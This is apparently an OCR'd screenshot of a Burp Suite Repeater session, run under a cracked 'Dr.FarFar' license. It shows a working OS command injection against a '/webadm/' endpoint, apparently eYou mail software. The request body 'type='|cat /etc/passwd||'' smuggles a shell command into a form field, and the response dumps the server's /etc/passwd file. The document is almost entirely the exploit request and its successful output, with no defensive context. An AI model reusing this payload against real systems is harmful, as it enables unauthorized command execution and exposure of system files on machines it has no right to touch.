 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http: ?
Request
Raw Params Headers Hex
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host:
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.114 Safari/537.36
8
9 type='|cat /etc/passwd||'
10
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
27 var url = "?q=logout.do&furl=" + encodeURIComponent(_pathname+_qs);
28 top.location = _location.protocol + "//" + _location.host + "/webadm/" + url
29 }
30 //-->
31 </script>
</head>
<body>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
32 bin:x:1:1:bin:/bin:/sbin/nologin
33 daemon:x:2:2:daemon:/sbin:/sbin/nologin
34 adm:x:3:4:adm:/var/adm:/sbin/nologin
35 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
36 sync:x:5:0:sync:/sbin:/bin/sync
37 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
38 halt:x:7:0:halt:/sbin:/sbin/halt
39 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
40 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
41 operator:x:11:0:operator:/root:/sbin/nologin
42 games:x:12:100:games:/usr/games:/sbin/nologin
43 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
44 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
45 nobody:x:99:99:Nobody:/:/sbin/nologin
46 dbus:x:81:81:System message bus:/:/sbin/nologin
47 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
48 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
49 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
50 rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
51 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
52 abrt:x:173:173::/etc/abrt:/sbin/nologin
53 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
54 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
55 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
56 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
57 ntp:x:38:38::/etc/ntp:/sbin/nologin
58 apache:x:48:48:Apache:/var/www:/sbin/nologin
59 saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
60 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
61 pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
62 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
63 tcpdump:x:72:72::/:/sbin/nologin
64 eyou:x:19389:19389::/usr/local/eyou:/bin/bash
65 mysql:x:19390:19390::/home/mysql:/bin/bash
66 tinyproxy:x:496:493:tinyproxy user:/var/run/tinyproxy:/bin/false
67
? Search... 0 matches \n Pretty
Done 2,932 bytes | 1,132 millis